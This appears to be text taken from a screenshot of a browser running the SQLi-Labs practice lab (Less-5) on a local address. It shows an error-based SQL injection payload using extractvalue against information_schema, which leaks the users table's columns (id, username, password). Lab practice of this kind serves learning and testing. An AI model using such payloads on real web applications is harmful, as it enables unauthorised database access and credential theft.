 不安全 192.168.119.128:8088/Less-5/?id=-1%27union%20select%201,2,extractvalue(1,concat(0x7e,(select%20group_concat(column_name)from%20information_schema.columns%20where...
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't s
Elements Console Sources Network Performance Memory HackBar
Welcome Dhakkan
XPATH syntax error: '~id,username,password'
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.119.128:8088/Less-5/?id=-1'union select
1,2,extractvalue(1,concat(0x7e,(select group_concat(column_name)from
information_schema.columns where table_schema=database() and
table_name='users')))--+
SQLI DUMB SERIES